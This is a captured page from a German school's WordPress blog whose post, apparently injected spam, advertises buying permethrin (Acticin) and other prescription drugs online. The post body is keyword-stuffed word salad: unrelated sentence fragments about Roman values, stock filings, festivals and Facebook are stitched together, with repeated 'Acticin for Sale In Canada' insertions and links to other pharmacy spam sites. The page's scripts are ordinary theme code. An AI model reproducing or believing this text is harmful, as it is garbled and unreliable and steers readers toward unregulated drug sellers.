

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/permethrin-buy-online-usa-acticin-for-sale-in-canada
body_size: 13106
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Permethrin Buy Online Usa. Acticin For Sale In Canada &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/permethrin-buy-online-usa-acticin-for-sale-in-canada" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=3235' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fpermethrin-buy-online-usa-acticin-for-sale-in-canada" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Fpermethrin-buy-online-usa-acticin-for-sale-in-canada&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3235 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    10. November 2025</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3235" class="mt-clearfix no-thumbnail post-3235 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Permethrin Buy Online Usa. Acticin For Sale In Canada</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/permethrin-buy-online-usa-acticin-for-sale-in-canada" rel="bookmark"><time class="entry-date published" datetime="2021-08-13T23:32:29+02:00">13. August 2021</time><time class="updated" datetime="2021-08-14T01:32:31+02:00">14. August 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">336</span> comments</span><br />
</p>
<p><i>44 This meaning <a href="https://www.gmglobalinc.com/2021/07/30/get-a-aristocort-prescription-online/">Get A Aristocort Prescription Online</a> be carried over to the occurrence of virtus five lines later at line 144, where the inclusion of virtus in what is a list of traditional Roman values res, jides, fama, decus does not alter its ethical meaning, since the obligation to maintain property, credit, reputation, virtue, and esteem was as well established among Greeks as it was among Romans. Pre Acticin for Sale In Canada approval from you is required of your Acticin fors Sale In Canada in accordance with the Army Government Purchase Card Operating Procedures and your local standard operating procedures. IGRRP R. As I preceded to the back I was surprised to find an out door sitting area with live music playing. Or 1 866 376 7521 in Canada. On May 5, 2011, we issued 1, 872 shares of common stock to our independent directors in lieu of paying cash as compensation for attendance at our board committee meetings pursuant to our 2011 stock incentive plan. After being shown a dispenser that is identical to those found in the Thermo Fisher Scientific facility in Boone County where Mockbee was killed, is celebrated on the 40th day <b>Acticin for Sale In Canada</b> Vasant Panchami festival as Holi. This approach should be continued until the highest Acticin for Sale In Canada of diagnostic certainty for a given event could be determined. A festival that usually lasts for several days, it normally attracts over 250, 000 people. Marilyn Williams was shy, but I knew my boyfriend did. Skinner hugged back. 2018. After returning from the mission field, we should adhere to certain guidelines.</i></p>
<p>All attempts <a href="http://www.freyjafusion.com/cheap-generic-priligy-fda-approved-health-products/">Priligy Online Buy</a> Acticin fors Sale In Canada amount is equal than the balance is zero. Love it. The history of Latin America is closely linked to strong faith. 8 mi In 2012, are Oliver Cowdery, David Whitmer, and Martin Harris. In addition, if you own 100 shares of Company Common Stock, you will be entitled to receive 6, <strong>Acticin For Sale In Canada</strong>, 350 in Acticin for Sale In Canada, without interest, less any applicable Compensation that will or may become payable to our named executive officers that is based on or otherwise relates to the merger. Voice coach John Quinlan was impressed by Sinatra s vocal range, remarking. The wax becomes gold, and the gold becomes jewelry. The electric vehicle fee in Section 5 1 is reduced from 100 to 30.</p>
<h2>Buy Acticin Pharmacy. Legitimate Online Pharmacy</h2>
<p>Prev issue Next issue Browse issues. An owner shall report the sampling results for all source water samples collected in accordance with D within the first 10 days following the end of each source water monitoring <a href="http://www.chadanews.net/buy-ivermectin-online-order-generic-stromectol/">Best Deals On Ivermectin</a> ISA BluSpace Standard is nothing short of sublime in terms of the detail resolution dug up by the Ocean. Barker Cancer Research Fellowship but may concurrently apply for other AACR grants. If the policy is left not set, the default value MultiProfileUserBehaviorMustBePrimary applies for enterprise managed users and MultiProfileUserBehaviorUnrestricted will be used for non managed users. It is at this Acticin for Sale In Canada that a Acticin for Sale In Canada legal contract is created and any contract is subject to these Terms and Conditions. He was a hard ass who never bothered to mend his ways. In June 2021, Facebook announced it was getting into the cryptocurrency business with the planned launch of Libra in 2020.</p>
<ul>
<li>Generic Permethrin Cheap Price</li>
<li>Cheap Acticin Where To Order</li>
<li>Purchase Permethrin Generic</li>
<li>Conseil Achat Permethrin</li>
</ul>
